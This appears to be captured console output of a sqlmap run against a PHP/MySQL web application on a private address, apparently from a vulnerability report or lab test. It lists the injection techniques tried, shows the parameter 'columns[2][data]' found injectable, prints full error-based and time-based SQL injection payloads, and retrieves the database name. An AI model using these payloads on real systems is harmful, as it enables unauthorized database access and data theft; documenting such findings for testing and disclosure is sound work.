 管理员: C:\Windows\System32
[00:22:22] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment)'
[00:22:22] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query - comment)'
[00:22:22] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[00:22:22] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[00:22:22] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[00:22:22] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[00:22:22] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[00:22:22] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[00:22:22] [INFO] testing 'MySQL AND time-based blind (ELT)'
[00:22:22] [INFO] testing 'MySQL OR time-based blind (ELT)'
[00:22:22] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[00:22:22] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[00:22:22] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:22:22] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:22:22] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[00:22:22] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[00:22:32] [INFO] POST parameter 'columns[2][data]' appears to be 'MySQL >= 5.0.12 time-based blind - Parameter replace
(substraction)' injectable
[00:22:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:22:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:22:32] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:22:32] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[00:22:32] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[00:22:33] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[00:22:33] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[00:22:33] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[00:22:33] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[00:22:34] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[00:22:34] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[00:22:34] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'columns[2][data]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 25222 HTTP(s) requests:
---
Parameter: columns[2][data] (POST)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: draw=3&start=20&length=10&order[0][column]=2&order[0][dir]=desc&columns[0][data]=id&columns[0][searchable]=
true&columns[0][orderable]=true&columns[1][data]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[2][
data]=(SELECT 9979 FROM(SELECT COUNT(*),CONCAT(0x7176787a71,(SELECT (ELT(9979=9979,1))),0x7170706271,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&columns[2][searchable]=false&columns[2][orderable]=true&search[value]=john
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: draw=3&start=20&length=10&order[0][column]=2&order[0][dir]=desc&columns[0][data]=id&columns[0][searchable]=
true&columns[0][orderable]=true&columns[1][data]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[2][
data]=(SELECT 1915 FROM (SELECT(SLEEP(5)))oJBw)&columns[2][searchable]=false&columns[2][orderable]=true&search[value]=jo
hn
---
[00:22:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:22:35] [INFO] fetching current database
[00:22:35] [INFO] retrieved: 'ample'
current database: 'ample'
[00:22:35] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:22:35] [WARNING] your sqlmap version is outdated
[*] ending @ 00:22:35 /2025-03-04/